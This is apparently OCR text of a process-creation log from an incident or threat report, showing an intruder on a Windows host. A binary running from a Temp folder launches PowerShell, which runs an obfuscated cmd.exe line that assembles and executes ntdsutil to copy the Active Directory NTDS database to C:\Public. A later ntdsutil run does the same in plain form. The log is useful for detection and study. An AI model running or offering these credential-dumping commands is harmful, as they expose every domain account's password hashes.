 raw.@timestam
p
raw.related.user
raw.event.action
raw.process.parent.
pid
raw.proces
s.pid
raw.process.command_line
2025-03-26
19:43:12.616 +00:00
admin143
Process creation
7,292
6,232
"C:\Users\admin143\AppData\Local\Temp\1\iexploreplugin.exe"
2025-03-26
19:45:22.272 +00:00
admin143
Process creation
6,232
5,552
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -Command
[Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8
2025-03-26
19:46:18.563 +00:00
admin143
Process creation
5,552
6,964
"C:\Windows\system32\cmd.exe" /V /C "set a=ntd&set b=sutil&set c=ac^ i^ ntds&set
d=ifm&set e=create^ full^ #C:\Public&set f=q&set g=q&!a!!b! " "!c! !d! !e! !f! !g!"
2025-03-26
19:46:18.599 +00:00
admin143
Process creation
6,964
6,924
ntdsutil " "ac i ntds ifm create full #C:\Public q q
2025-03-26
20:26:07.878 +00:00
admin143
Process creation
6,232
5,108
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -Command
[Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8
2025-03-26
20:26:16.322 +00:00
admin143
Process creation
5,108
6,728
"C:\Windows\system32\ntdsutil.exe" "ac i ntds" ifm "create full #C:\Public" q q